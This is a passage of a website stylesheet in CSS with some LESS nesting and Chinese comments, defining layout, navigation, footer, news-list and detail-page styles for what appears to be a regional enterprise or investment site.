/* 清楚浮动 */
.clearfix {
  zoom: 1;
}
.clearfix:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
input {
  background: none;
  font-family: 微软雅黑;
  border: none;
}
textarea {
  background: none;
  font-family: 微软雅黑;
  border: none;
}
.hxq_gaba {
  display: inline-block;
  line-height: 26px;
  padding-left: 25px;
  min-height: 20px !important;
  background: url(../images/bah_10.png) no-repeat left center;
}
.hxq_w1920 {
  position: relative;
  max-width: 1920px;
  width: 100%;
  margin: 0 auto;
}
.hxq_w1200 {
  width: 1200px;
  margin: 0 auto;
}
.hxq_w1003 {
  width: 1003px;
  margin: 0 auto;
}
/* CSS Document */
/*以下为公用样式，不可以修改，如涉及到参数请在html页面删除相应的class或id*/
body {
  font-size: 12px;
  line-height: 26px;
  font-family: "微软雅黑";
  white-space: normal;
  word-break: break-word;
}
.cg_fs {
  font-family: "宋体";
}
.cg_l {
  float: left;
}
.cg_r {
  float: right;
}
/*width*/
.w1002,
.w1004,
.w1100,
.w1200,
.w1216,
.w1280 {
  margin: 0 auto;
}
.w1002 {
  width: 1002px;
}
.w1004 {
  width: 1004px;
}
.w1100 {
  width: 1100px;
}
.w1200 {
  width: 1200px;
}
.w1216 {
  width: 1216px;
}
.w1280 {
  width: 1280px;
}
/*height*/
.cg_height5 {
  height: 5px;
}
.cg_height10 {
  height: 10px;
}
.cg_height15 {
  height: 15px;
}
.cg_height20 {
  height: 20px;
}
.cg_height25 {
  height: 25px;
}
.cg_height30 {
  height: 30px;
}
.cg_height35 {
  height: 35px;
}
.cg_height40 {
  height: 40px;
}
.cg_height45 {
  height: 45px;
}
.cg_height50 {
  height: 50px;
}
.cg_height55 {
  height: 55px;
}
.cg_height60 {
  height: 60px;
}
.cg_height65 {
  height: 65px;
}
.cg_height70 {
  height: 70px;
}
.cg_height75 {
  height: 75px;
}
.cg_height80 {
  height: 80px;
}
.cg_height85 {
  height: 85px;
}
.cg_height90 {
  height: 90px;
}
.cg_height95 {
  height: 95px;
}
.cg_height100 {
  height: 100px;
}
.cg_height105 {
  height: 105px;
}
.cg_height110 {
  height: 110px;
}
.cg_height115 {
  height: 115px;
}
.cg_height120 {
  height: 120px;
}
.cg_height125 {
  height: 125px;
}
.cg_height130 {
  height: 130px;
}
.cg_height135 {
  height: 135px;
}
.cg_height140 {
  height: 140px;
}
.cg_height145 {
  height: 145px;
}
.cg_height150 {
  height: 150px;
}
/*margin*/
.cg_margin_rightno {
  margin-right: 0 !important;
}
.cg_margin_topno {
  margin-top: 0 !important;
}
.cg_margin_bottomno {
  margin-bottom: 0 !important;
}
.cg_margin_leftno {
  margin-left: 0 !important;
}
/*padding*/
.cg_padding_leftno {
  padding-left: 0 !important;
}
.cg_padding_rightno {
  padding-right: 0 !important;
}
.cg_padding_topno {
  padding-top: 0 !important;
}
.cg_padding_bottomno {
  padding-bottom: 0 !important;
}
/*border*/
.cg_border_topno {
  border-top: none !important;
}
.cg_border_leftno {
  border-left: none !important;
}
.cg_border_rightno {
  border-right: none !important;
}
.cg_border_bottomno {
  border-bottom: none !important;
}
/*关键字样式*/
.ql_about_a img {
  max-width: 100% !important;
  height: auto;
}
.ql_about_a a {
  font-weight: bold;
  color: #000;
}
.ql_about_a a:hover {
  color: #666;
}
.qgl_mgaba {
  display: inline-block;
  *zoom: 1;
  *display: inline;
  line-height: 26px;
  padding-left: 25px;
  min-height: 20px !important;
  background: url(../images/gaba.png) no-repeat left center;
}
/*以上为公用样式，不可以修改，如涉及到参数请在html页面删除相应的class或id*/
/*BEGIN*/
.ql_fenyepoa{ padding: 10px;
    a,span{ display:inline-block; *zoom:1; *display:inline; height: 24px; line-height: 24px; font-size: 12px; border: 1px solid #eee; padding: 0 5px; margin: 0 3px !important;}
    a{ color: #333;
        &:hover{ color: #f4b613; border-color: #f4b613;}
    }
    span{ color: #f4b613; border-color: #f4b613;}
}
/*END*/
/*视频 BEGIN*/
.qlin_video_tcdb{ display: none; position: fixed; left: 0; top: 0; z-index: 1000; height: 100%; width: 100%; background: url(../images/aj18.png) repeat;}
.qlin_video_tcbox{ width: 800px; display: none; position: fixed; left: 50%; top: 50%; z-index: 1008; background: #eee; margin-left: -400px; margin-top: -245px;}
.qlin_video_tcbox1{ height: 40px; clear: both; padding: 0 15px;}
.qlin_video_tcbox1 em{ display: block; height: 40px; float: right; font-size: 14px; color: #000; cursor: pointer; line-height: 40px;}
.qlin_video_tcbox1 emhover{ color: #e21327;}
.qlin_video_tcbox1 span{ display: block; float: left; height: 40px; line-height: 40px; font-size: 16px; color: #333;}
.qlin_video_tcbox2{ height: 490px;}
/*视频 END*/
/*BEGIN*/
.ql_amin_gd{overflow:hidden; padding-right:44px;}
.nicescroll-rails{ width: 1px !important; background: url(../images/pzsw88.png) no-repeat center top;}
.nicescroll-rails div{ width: 5px !important; background:#000;}
/*END*/
/*qy_intop BEGIN*/
.qy_intop{
  height: 101px;
}
.qy_intopl>a{
  display: block;
  float: left;
  width: 442px;
  height: 85px;
  margin-top: 8px;
}
.qy_intopr{
 min-width: 506px;
 float: right;

}
.qy_intoprl{
  width: 193px;
  background: url(../images/qytz_01.png) center left no-repeat;
  line-height: 22px;
  padding-left: 50px;
  margin-top: 25px;
  font-size: 14px;
  color: #666666;
  float: left;
}
.qy_intoprl>em{
  display: block;
  height: 24px;
  line-height: 24px;
  font-size: 22px;
  font-weight: bold;
  color: #3e9bd9;
}
.qy_intoprr{
  background: url(../images/qytz_04.png) center center no-repeat;
  width: 259px;
  height: 32px;
  float: right;
  margin-top: 30px;
  padding:5px 19px;
}
.qy_intoprr>a{
  display: block;
  background: url(../images/qytz_02.png) center center no-repeat;
  width: 19px;
  height: 32px;
  float: right;
}
.qy_intoprr>a:hover{
  background: url(../images/qytz_03.png) center center no-repeat;
}
.qy_intoprr>div{
  height: 32px;
  width: 215px;
  padding-left: 10px;
  background: url(../images/qytz_05.png) center left no-repeat;
}
.qy_intoprr>div input{
  line-height: 32px;
  font-size: 16px;
  color: #fff;
  font-family: "微软雅黑";
  width: 215px;
  height: 32px;
}
.qy_intopdaohang{
  height: 50px;
  line-height: 50px;
  background: #3e9bd9;
}
.qy_intopdaohangm_ul>li{
  float: left;
  width: 129px;
  line-height:50px;
  text-align: center; 
  position: relative;
  margin-right: 4px;
  background: url(../images/qytz_06.png) center right no-repeat;
}
.qy_intopdaohangm_ul>li>h2>a{
  display: block;
  font-size: 16px;
  color: #fff;
}
.qy_intopdaohangm_ul .no_bg{
  background: none;
  margin-right: 0;
}

.qy_intopdaohangm_ul .on{
  margin-top: -4px;
  height: 54px;
  background: url(../images/qytz_08.png) center center no-repeat;
}
.qy_intopdaohangm_ul .on>h2>a{
  color: #3e9bd9;
  margin-top: 4px;
}
.qy_intopdaohangm_ul>li:hover{
  margin-top: -4px;
  height: 54px;
  background: url(../images/qytz_08.png) center center no-repeat;
}
.qy_intopdaohangm_ul>li:hover>h2>a{
  color: #3e9bd9;
  margin-top: 4px;
}
.qy_intopdaohangm_ul>li:hover .qy_inulerji{
  margin-top: 4px;
}
.qy_intopdaohangm_ul>li:hover .qy_inulerji1{
  margin-top: 4px;
}
.qy_inulerji{
  width: 611px;
  min-height: 30px;
  padding:28px 20px;
  position: absolute;left: 0;
  background: #fff;
  top:50px;
  z-index: 100;
  border-bottom: 2px solid #47a0db;
  display: none;


}
.qy_inulerjim>li{
  float: left;
  min-width: 129px;
  padding-left: 15px;
  padding-right: 15px;
  height: 66px;
  line-height: 66px;
  text-align: center;
  margin-right: 13px;
}
.qy_inulerjim>li>h2>a{
  display: block;
  text-align: center;
  font-weight: normal;
  font-size: 18px;
  color: #333;
  min-width: 84px;
  float: left;
}
.qy_inulerjim>li>h2{
  display: block;
  text-align: center;
  font-weight: normal;
  font-size: 18px;
  color: #333;
  min-width: 84px;
  float: left;
}
.qy_inulerjim>li:hover>h2>a{
  font-weight: bold;
  color: #60cf8a;
}

.qy_inulerji1{
  width: 611px;
  min-height: 30px;
  padding:28px 20px;
  position: absolute;
  right: 0;
  background: #fff;
  top:50px;
  z-index: 100;
  border-bottom: 2px solid #47a0db;
  display: none;

}
.qy_inulerjim>li .em1{

 display: block;
  float: left;
 width: 20px;
 height: 66px;
}
.qy_inulerjim>li .em2{
  float: left;
 width: 20px;
 height: 66px;
 display: block;
}
.qy_inulerjim>li:hover .em1{
  background: url(../images/pzsw159.png) center center no-repeat;
}
.qy_inulerjim>li:hover .em2{
  background: url(../images/pzsw159.png) center center no-repeat;
}
.qy_inulerjim .on1 .em1{
  background: url(../images/pzsw159.png) center center no-repeat;
}
.qy_inulerjim .on1 .em2{
  background: url(../images/pzsw159.png) center center no-repeat;
}
.qy_inulerjim .on1>h2>a{
  color: #60cf8a;
}

/*qy_intop END*/
/*qy_inbottom BEGIN*/
.qy_inbottom{
  min-height: 241px;
  background: #1e3548;
  padding-top: 11px;
}
.qy_inbottommt{
  min-height: 80px;
  border-bottom: 3px solid #142a3c;
}
.qy_inbottommtl{
  width: 888px;
  float: left;
}
.qy_inbottommtr{
  width: 260px;
  height: 48px;
  float: right;
  background: url(../images/qytz_09.png) center center no-repeat;
  margin-top: 16px;
  position: relative;
}
.qy_inbottommtr:hover .qy_inbottommtr_ul{
  display: block;
}
.qy_inbottommtr_ul{
  position: absolute;
  width: 260px;
  background: #d1d1d1;
  bottom:48px;
  left: 0;
  z-index: 101;display: none;
}
.qy_inbottommtr_ul>li>a{
  font-size: 14px;
  color: #333;
  min-height: 30px;
  line-height: 30px;
  display: block;
}
.qy_inbottommtr_ul>li>a:hover{
 color: #60cf8a;
}
.qy_inbottommtr_ul>li{
  height: 35px;
  line-height: 35px;
  padding-left: 15px;
  padding-right: 15px;
}
.qy_inbottommtl>h2{
  float: left;
  min-width: 60px;
  padding-right: 15px;
  padding-left: 15px;
  text-align: center;
  height: 80px;
  line-height: 80px;
  font-size: 16px;
  color: #fff;
  font-weight: normal;
}
.qy_inbottommtl>h2>a{
  display: block;
  color: #fff;
}
.qy_inbottommtl>h2>a:hover{
  color: #60cf8a;
}
.qy_inbottommtl .li_no{
  padding-left: 0;
}
.qy_inbottommtr>a{
  display: block;
  float: right; 
  background: url(../images/qytz_11.png) center center no-repeat;
  width: 51px;
  height: 48px;
}
.qy_inbottommtr>div{
  width: 179px;
  height: 30px;
  padding:9px 15px;
  line-height: 30px;
  font-size: 14px;
  color: #ffffff;
}
.qy_inbottommdl{
  width: 260px;
  float: right;
  background: url(../images/qytz_18.png) center left no-repeat;
  min-height: 100px;
}
.qy_inbottommd{
  padding-top: 23px;
}
.qy_inbottommdr{
  width: 888px;
}
.qy_inbottommdrt{
  height: 46px;
  line-height: 46px;
}
.qy_inbottommdrt>div{
  float: left;
  font-size: 15px;
  color: #ffffff;
}
.qy_inbottommdrt>div>a{
  font-size: 15px;
  color: #ffffff;
}
.qy_inbottommdrt>div>a:hover{

  color: #60cf8a;
}
.qy_inbottommdrt .dih1{
  background: url(../images/qytz_19.png) center left no-repeat;
  padding-left: 41px;
  margin-right: 21px;
}
.qy_inbottommdrt .dih2{
  background: url(../images/qytz_20.png) center left no-repeat;
  padding-left: 41px;
  margin-right: 21px;
}
.qy_inbottommdrt .dih3{
  background: url(../images/qytz_21.png) center left no-repeat;
  padding-left: 41px;
  margin-right: 21px;
}
.qy_inbottommdl img{
  float: right;
  margin-top: 11px;
  margin-left: 22px;
}
.qy_inbottommdl>div{
  float: right;
}
.qy_inbottommdl>div>em{
  display: block;
  height: 42px;
  color: #3e6484;
  font-size: 14px;
  line-height: 42px;
  margin-top: 11px;
}
.ql_top .swsy{
  background:url(../images/qytz_14.png) center center no-repeat;
  width: 31px;
  height: 31px;
  display: block;
  float: right;
}
.ql_top .jrsc{
  background:url(../images/qytz_15.png) center center no-repeat;
  width: 31px;
  height: 31px;
  display: block;
  float: right;
  margin-left: 13px;
}
.ql_top .swsy:hover{
  background:url(../images/qytz_16.png) center center no-repeat;
}
.ql_top .jrsc:hover{
  background:url(../images/qytz_17.png) center center no-repeat;
}
.qy_inbottommdrd{
  line-height: 26px;
  font-size: 14px;
  color: #3e6484;
}
.qy_inbottommdrd a{
  color: #3e6484;
}
.qy_inbottommdrd a:hover{
  color: #60cf8a;
}
/*qy_inbottom END*/
/*qymaingywm BEGIN*/
.qymaingywm{
  background: url(../images/beijing1.jpg) center center no-repeat;
  height: 859px;
}
.qymaingywmmt{
  height: 248px;
  padding:60px 125px 0 125px;
}
.qymaingywmmt>h2{
  height: 55px;
  line-height: 55px;
  text-align: center;
  font-weight: normal;
  font-size: 26px;
  background: url(../images/qytz_22.png) center bottom no-repeat;
}
.qymaingywmmt>h2>a{
  display: block;
  color: #3e9bd9;
}
.qymaingywmmt>h2>a:hover{
  color: #60cf8a;
}
.qymaingywmmt>div{
  text-align: center;
  line-height: 31px;
  font-size: 16px;
  color: #8b8b8b;
  margin-top: 10px;
  height: 124px;
  overflow: hidden;
}
.qymaingywmmd{
  height: 501px;
  padding-top: 50px;
}
.qymaingywmmd_ul>li:hover{
  background: #3e9bd9;
}
.qymaingywmmd_ul>li:hover>div>h2>a{
  color: #fff;
}
.qymaingywmmd_ul>li:hover>div>div{
  color: #fff;
}
.qymaingywmmd_ul>li:hover>div{
  background: url(../images/qytz_24.png) 22px 39px  no-repeat;
}
.qymaingywmmd_ul>li{
  height: 453px;
  width: 600px;
  float: left;
}
.qymaingywmmd_ul>li>div{
  height: 102px;
  width: 450px;
  padding:12px 80px 42px 70px;
  background: url(../images/qytz_23.png) 22px 39px  no-repeat;
}
.qymaingywmmd_ul>li>div>h2{
  height: 54px;
  line-height: 54px;
  font-weight: normal;
}
.qymaingywmmd_ul>li>div>h2>a{
  color: #666666;
}
.qymaingywmmd_ul>li>div>div{
  font-size: 14px;
  color: #999999;
}
/*qymaingywm END*/
/*qymainrzzn BEGIN*/
.qymainrzzn{
  height:496px;
  padding-top: 204px;
  background: url(../images/beijing2.jpg) center center no-repeat;
}
.qymainrzznmt{
  width: 1200px;
  height: 104px;
  background: #fff;
}
.qymainrzznmt_ul>li{
  float: left;
  width: 140px;
  height: 50px;
  padding:27px 40px 27px 46px;
  background: url(../images/qytz_27.png) center right no-repeat;
}
.qymainrzznmt_ul>li>div>em{
  display: block;
  text-transform: uppercase;
  font-size: 12px;
  color: #999999;
  height: 23px;
  line-height: 23px;
}
.qymainrzznmt_ul>li>div>h2>a{
  display: block;
  height: 30px;
  font-weight: normal;
  font-size: 19px;
  color: #666666;
}
.qymainrzznmt_ul>li:hover>div>h2>a{
  color: #3f9bd9;
}
.qymainrzznmt_ul>li.on>div>h2>a{
  color: #3f9bd9;
}
.qymainrzznmt_ul>li .img1{
  background: url(../images/qytz_33.png) center left no-repeat;
  padding-left: 47px;
  height: 50px;
}
.qymainrzznmt_ul>li .img2{
  background: url(../images/qytz_34.png) center left no-repeat;
  padding-left: 47px;
  height: 50px;
}
.qymainrzznmt_ul>li .img3{
  background: url(../images/qytz_35.png) center left no-repeat;
  padding-left: 47px;
  height: 50px;
}
.qymainrzznmt_ul>li .img4{
  background: url(../images/qytz_36.png) center left no-repeat;
  padding-left: 47px;
  height: 50px;
}
.qymainrzznmt_ul>li .img5{
  background: url(../images/qytz_37.png) center left no-repeat;
  padding-left: 47px;
  height: 50px;
}

.qymainrzznmt_ul>li:hover .img1{
  background: url(../images/qytz_38.png) center left no-repeat;
}
.qymainrzznmt_ul>li:hover .img2{
  background: url(../images/qytz_39.png) center left no-repeat;
}
.qymainrzznmt_ul>li:hover .img3{
  background: url(../images/qytz_40.png) center left no-repeat;
}
.qymainrzznmt_ul>li:hover .img4{
  background: url(../images/qytz_41.png) center left no-repeat;
}
.qymainrzznmt_ul>li:hover .img5{
  background: url(../images/qytz_42.png) center left no-repeat;
}
.qymainrzznmt_ul>li.on .img1{
  background: url(../images/qytz_38.png) center left no-repeat;
}
.qymainrzznmt_ul>li.on .img2{
  background: url(../images/qytz_39.png) center left no-repeat;
}
.qymainrzznmt_ul>li.on .img3{
  background: url(../images/qytz_40.png) center left no-repeat;
}
.qymainrzznmt_ul>li.on .img4{
  background: url(../images/qytz_41.png) center left no-repeat;
}
.qymainrzznmt_ul>li.on .img5{
  background: url(../images/qytz_42.png) center left no-repeat;
}
.qymainrzznmt_ul>div{
  float: left;
  width: 70px;
  height: 76px;
  background: #dfdfdf;
  padding-top: 28px;
}
.qymainrzznmt_ul>div>a{
  display: block;
  background: url(../images/qytz_46.png) center center no-repeat;
  width: 70px;
  height: 24px;
}
.qymainrzznmt_ul>div:hover>a{
  background: url(../images/qytz_47.png) center center no-repeat;
  
}
.qymainrzznmt_ul>div>h3>a{
  display: block;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  height:40px;
  line-height: 40px;
  font-weight: normal;
}
.qymainrzznmt_ul>div:hover>h3>a{
  color: #3f9bd9;
}
/*qymainrzzn END*/
/*BEGIN*/

.qymainrzznmd_ul>li{
  width: 365px;
  height: 320px;
  background: #fff;
  padding:7px;
  position: relative;
  float: left;
  margin-right: 31px;
}
.qymainrzznmd_ul>li .qymainrzznmd_ul1{
  height: 91px;
  width: 335px;
  padding-left: 15px;
  padding-right: 15px;
}
.qymainrzznmd_ul>li .qymainrzznmd_ul1>a{
  float: right;
  display: block;
  background: url(../images/qytz_50.png) center center no-repeat;
  width: 35px;
  height: 64px;
}
.qymainrzznmd_ul>li .qymainrzznmd_ul1>h3{
  line-height: 64px;
  font-size: 18px;
}
.qymainrzznmd_ul>li .qymainrzznmd_ul1>h3>a{
  display: block;
  color: #666;
  font-weight: normal;
}
.qymainrzznmd_ul2{
  position: absolute;
  bottom: 14px;
  right: 7px;
  width: 130px;
  height: 83px;
  background: #3f9bd9;
  padding:13px 20px;
  display: none;
}
.qymainrzznmd_ul>li:hover .qymainrzznmd_ul2{
  display: block;
}
.qymainrzznmd_ul2>em{
  display: block;
  height: 42px;
  font-size: 18px;
  line-height: 42px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  background: url(../images/qytz_44.png) center bottom no-repeat;
}
.qymainrzznmd_ul2>a{
  display: block;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.qymainrzznmd_ul>li:hover .qymainrzznmd_ul2{
  display: block;
}
.qymainrzznmd_ul>li:hover .qymainrzznmd_ul1>h3>a{
  display: block;
  color: #3f9bd9;
  font-weight: bold;
}
.sPrev2{
  position: absolute;
  background: url(../images/qytz_54.png) center center no-repeat;
  width: 13px;
  height: 24px;
  left: -64px;
  top:37%;
  margin-top: -12px;
  z-index: 100;
}
.sNext2{
  position: absolute;
  background: url(../images/qytz_53.png) center center no-repeat;
  width: 13px;
  height: 24px;
  right: -64px;
  top:37%;
  margin-top: -12px;
  z-index: 100;
}
.qymainrzznmd{
  position: relative;
  margin-top: 37px;
}
/*END*/
/*qymainxwzx BEGIN*/
.qymainxwzx{
  height: 549px;
}
.qymainxwzx>h2{
  height: 55px;
  line-height: 55px;
  text-align: center;
  font-weight: normal;
  font-size: 26px;
  background: url(../images/qytz_22.png) center bottom no-repeat;
}
.qymainxwzx>h2>a{
  display: block;
  color: #3e9bd9;
}
.qymainxwzx>h2>a:hover{
  color: #60cf8a;
}
.qymainxwzxm{
  margin-top: 32px;
}
.qymainxwzxml{
  width: 363px;
  height: 378px;
  background: #f7f7f7;
  float: left;
}
.qymainxwzxml_ul{
  height: 375px;
  overflow: hidden;
}
.qymainxwzxml_ul>li{
  height: 55px;
  width: 315px;
  border-bottom: 4px solid #f7f7f7;
  padding:33px 24px;
}
.qymainxwzxml_ul>li:hover{
  background: #3f9bd9;
  border-bottom: 4px solid #60cf8a;
}
.qymainxwzxml_ul>li>em{
  height: 28px;
  line-height: 28px;
  display:block;
  font-size: 14px;
  color: #999999;
}
.qymainxwzxml_ul>li>h3>a{
  font-size: 14px;
  color: #666666;
  font-size: 16px;
  height: 28px;
  line-height: 28px;
  font-weight: normal;
}
.qymainxwzxml_ul>li:hover em{
  color: #fff;
}
.qymainxwzxml_ul>li:hover>h3>a{
  color: #fff;
}
.qymainxwzxmm{
  float: left;
  width: 509px;
  position: relative;
}
.qymainxwzxmm>a{
  display: block;
  background: url(../images/qytz_56.png) center center no-repeat;
  width: 66px;
  height: 66px;
  left: 50%;
  position: absolute;
  top:50%;
  margin-left: -33px;
  margin-top: -33px;
}
.qymainxwzxmm>a:hover{
  background: url(../images/qytz_57.png) center center no-repeat;

}
.qymainxwzxmr{
  width: 254px;
  height: 279px;
  background: #60cf8a;
  float: left;
  padding:72px 37px 25px 37px;
  position: relative;
}
.qymainxwzxmr_ul>li>em{
  display: block;
  height: 31px;
  line-height: 31px;
  font-size: 14px;
  color: #fff;
  text-align: center;
}
.qymainxwzxmr_ul>li>h3{
  line-height: 28px;
  height: 56px;
  overflow: hidden;
  font-size: 18px;
  color: #fff;
  text-align: center;
}
.qymainxwzxmr_ul>li>h3>a{
  display: block;
  color: #fff;
  font-weight: normal;
}
.qymainxwzxmr_ul>li>h3>a:hover{

  color: #479bd1;
}
.qymainxwzxmr_ul>li>div{
  margin-top: 20px;
  line-height: 20px;
  color: #b2f2ca;
  font-size: 14px;
  height: 60px;
  overflow: hidden;
}
.prev4{
  position: absolute;
  background: url(../images/qytz_51.png) center center no-repeat;
  width: 13px;
  height: 24px;
  left: 40px;
  bottom: 49px;
  cursor: pointer;
}
.next4{
  position: absolute;
  background: url(../images/qytz_52.png) center center no-repeat;
  width: 13px;
  height: 24px;
  left: 80px;
  bottom: 49px;
  cursor: pointer;
}
.prev4:hover{
  background: url(../images/qytz_54.png) center center no-repeat;
}
.next4:hover{
  background: url(../images/qytz_53.png) center center no-repeat;
}
/*qymainxwzx END*/
/*BEGIN*/
.qy_tzsubpag{
  background: url(../images/zybeijing2.jpg) center 168px no-repeat;
}
.qy_tzsubpagml{
  float: left;
  width: 224px;
  margin-top: 20px;
}
.qy_tzsubpagmlt{
  background: url(../images/qytz_59.png) center top no-repeat;
  width: 224px;
  height: 118px;
  text-align: center;
}
.qy_tzsubpagmlt img{
  padding-top: 12px;
}
.qy_tzsubpagmlm_ul>li{
  background: url(../images/qytz_61.png) center center no-repeat;
  width: 224px;
  height:84px;
  text-align: center;
  margin-top: -20px;
}
.qy_tzsubpagmlm_ul>li>div{
  display:inline-block;
}
.qy_tzsubpagmlm_ul>li .em1{
  background: url(../images/qytz_64.png) center left no-repeat;
  display: block;
  float: left;
  width: 17px;
  height: 64px;
  display: none;
}
.qy_tzsubpagmlm_ul>li .em2{
  background: url(../images/qytz_63.png) center left no-repeat;
  display: block;
  float: left;
  width: 17px;
  height: 64px;
  display: none;
}
.qy_tzsubpagmlm_ul>li>div>h2{
  float: left;
  line-height: 64px;
  font-weight: normal;
  text-align: center;
  padding-left: 10px;
  padding-right: 10px;
}
.qy_tzsubpagmlm_ul>li>div>h2>a{
  display: block;
  text-align: center;
  color: #fff;
}
.qy_tzsubpagmlm_ul>li:hover{
  background: url(../images/qytz_62.png) center center no-repeat;
}
.qy_tzsubpagmlm_ul>li:hover .em2{
  display: block;
}
.qy_tzsubpagmlm_ul>li:hover .em1{
  display: block;
}
.qy_tzsubpagmlm_ul .on{
  background: url(../images/qytz_62.png) center center no-repeat;
}
.qy_tzsubpagmlm_ul .on .em2{
  display: block;
}
.qy_tzsubpagmlm_ul .on .em1{
  display: block;
}
.qy_tzsubpagmld{
  width: 188px;
  background: url(../images/qytz_68.png) center center no-repeat;
  height: 130px;
  padding:29px 18px 43px 18px;
}
.qy_tzsubpagmld>div{
  color: #fff;
  background: url(../images/qytz_65.png) center left no-repeat;
  padding-left: 70px;
  font-size: 18px;
  line-height: 32px;
}
.qy_tzsubpagmld img{
  margin-top: 20px;
}
.qy_tzsubpagmlr{
  width: 934px;
  float: right;
  margin-top: 25px;
}
.qy_tzsubpagmlrt{
  background: url(../images/qytz_66.png) center top no-repeat;
}
.qy_tzsubpagmlrt img{
 float: left;
 padding-top: 34px;
}

.qy_tzsubpagmlrt>div>a{
  font-size: 14px;
  color: #7f7f7f;
}
.qy_tzsubpagmlrt>div>a:hover{
  color: #3e9bd9;
}
.qy_tzsubpagmlrgg{
  margin-top: 30px;
}
/*END*/
/*qy_tzsubpagmlrgyjj_ul BEGIN*/
.qy_tzsubpagmlrgyjj_ul>li{
  float: left;
  width: 431px;
  height: 337px;
  position: relative;
  margin-right: 72px;
  margin-top: 56px;
}
.qy_tzsubpagmlrgyjj_ul>li>a{
  display: block;
  border-radius: 10px;
}
.qy_tzsubpagmlrgyjj_ul>li>a img{
   border-radius: 10px;
}
.qy_tzsubpagmlrgyjj_ul .div1{
  background: url(../images/qytz_74.png) center center no-repeat;
  width: 431px;
  height: 74px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.qy_tzsubpagmlrgyjj_ul .div1>h3>a{
  display: block;
  text-align: center;
  line-height: 74px;
  color: #fff;
  font-size: 20px;
  color: #ffffff;
  font-weight: normal;
}
.qy_tzsubpagmlrgyjj_ul .div2{
  position: absolute;
  background: url(../images/qytz_75.png) center center no-repeat;
  width: 431px;
  height: 270px;
  left: 0;
  top:0;
  display: none;
  }
.qy_tzsubpagmlrgyjj_ul .div2>div{
  position: absolute;
  background: url(../images/qytz_72.png) center center no-repeat;
  width: 97px;
  height: 85px;
  left: 50%;
  margin-left: -49px;
  top:87px;
  z-index: 100;
  font-size: 54px;
  color: #fff;
  text-align: center;

}
.qy_tzsubpagmlrgyjj_ul .div2>div>em{
  display: block;
  text-align: center;
  font-size: 21px;
  color: #fff;
  line-height: 42px;
}
.qy_tzsubpagmlrgyjj_ul>li:hover .div2{
  display: block;
}
.qy_tzsubpagmlrgyjj_ul>li:hover .div1{
  background: url(../images/qytz_76.png) center center no-repeat;
}
/*qy_tzsubpagmlrgyjj_ul END*/
/*BEGIN*/
/*网站CSS开始详情*/
.bqy_rd_spzsxq{
  margin-top: 11px;
  width: 1150px;
  padding:0 25px;
  margin:0 auto;
  margin-bottom: 30px;
}
.qy_tzsubpagmlrgyfcxq>h1{
  font-size: 18px;
  color: #333333;
  min-height: 64px;
  line-height: 64px;
  background: url(../images/pzsw62.png) 0 bottom no-repeat;
}
.qy_tzsubpagmlrxwzxxq>h1{
  font-size: 18px;
  color: #333333;
  min-height: 64px;
  line-height: 64px;
  background: url(../images/pzsw62.png) 0 bottom no-repeat;
}
.qy_tzsubpagmlrgyfcxq>h1{
  font-size: 18px;
  color: #333333;
  min-height: 64px;
  line-height: 64px;
  background: url(../images/pzsw62.png) 0 bottom no-repeat;
}
.bqy_xq_main{
  height: 50px;
  border-bottom: 1px solid #e1e1e1;
  line-height: 39px;
  font-size: 12px;
  color: #646464;
  margin-top: 20px;
}
.bqy_xq_main_left{
  font-size: 16px;
  color: #333;
  height: 50px;
  line-height: 50px;
}
.bqy_xq_main_left>i{
  font-style: normal;
  display: inline-block;
  float: left;
}
.bqy_xq_main_left .ii1{
  background: url(../images/pzsw64.png) center left no-repeat; padding-left: 21px;
}
.bqy_xq_main_left .ii2{
  padding-left: 35px;
  background: url(../images/pzsw63.png) center left no-repeat;
  margin-left: 30px;
}
.bqy_xq_main_left>em{
  font-style: normal;
  display: inline-block;
  float: left;
}
.bqy_xq_main_left>span{
  font-style: normal;
  display: inline-block;
  float: left;
}
.bqy_xq_main_left{
  float: left;
}
.bqy_xq_main_right{
  float: right;
}
#bqy_xq_main_fx{
  float: left;
  padding-top: 5px;
  padding-left:19px;
}
#bqy_xq_main_fx>a{
  padding:0 !important;
  display: block;
  width: 18px;
}
#bqy_xq_main_fx .bqy_01{
  background:url(../images/bqy_rh_01.jpg) center center no-repeat;
  width: 18px;
  height: 18px;
}
#bqy_xq_main_fx .bqy_02{
  background:url(../images/bqy_rh_02.jpg) center center no-repeat;
  width: 18px;
  height: 18px;
}
#bqy_xq_main_fx .bqy_03{
  background:url(../images/bqy_rh_03.jpg) center center no-repeat;
  width: 18px;
  height: 18px;
}
#bqy_xq_main_fx .bqy_04{
  background:url(../images/bqy_rh_04.jpg) center center no-repeat;
  width: 18px;
  height: 18px;
}
#bqy_xq_main_fx .bqy_05{
  background:url(../images/bqy_rh_05.jpg) center center no-repeat;
  width: 18px;
  height: 18px;
}
#bqy_xq_main_fx .bqy_01:hover{
  background:url(../images/bqy_rh_06.jpg) center center no-repeat;
  width: 18px;
  height: 18px;
}
#bqy_xq_main_fx .bqy_02:hover{
  background:url(../images/bqy_rh_07.jpg) center center no-repeat;
  width: 18px;
  height: 18px;
}
#bqy_xq_main_fx .bqy_03:hover{
  background:url(../images/bqy_rh_08.jpg) center center no-repeat;
  width: 18px;
  height: 18px;
}
#bqy_xq_main_fx .bqy_04:hover{
  background:url(../images/bqy_rh_09.jpg) center center no-repeat;
  width: 18px;
  height: 18px;
}
#bqy_xq_main_fx .bqy_05:hover{
  background:url(../images/bqy_rh_10.jpg) center center no-repeat;
  width: 18px;
  height: 18px;
}
.ql_dzx>a{
  display: block;
  float: left;
}
.ql_dzx .bqy_t{
  padding-top: 12px;
}
.ql_dzx .bqy_fa{
  background:url(../images/bqy_rh_12.jpg) top right no-repeat;
  width: 22px;
  height:22px;
  margin-top: 9px;
  padding-right:11px;
}
.ql_dzx .bqy_sx{
  background:url(../images/bqy_rh_13.jpg) top right no-repeat;
  width: 22px;
  height:22px;
  margin-top: 9px;
  padding-right:10px;
}
.ql_dzx .bqy_close{
  background:url(../images/bqy_rh_14.jpg) top right no-repeat;
  width: 38px;
  height:50px;
  padding-right:10px;
}
.ql_dzx .bqy_fa:hover{
  background:url(../images/bqy_rh_15.jpg) top right no-repeat;
}
.ql_dzx .bqy_sx:hover{
  background:url(../images/bqy_rh_16.jpg) top right no-repeat;
}
.ql_dzx .bqy_close:hover{
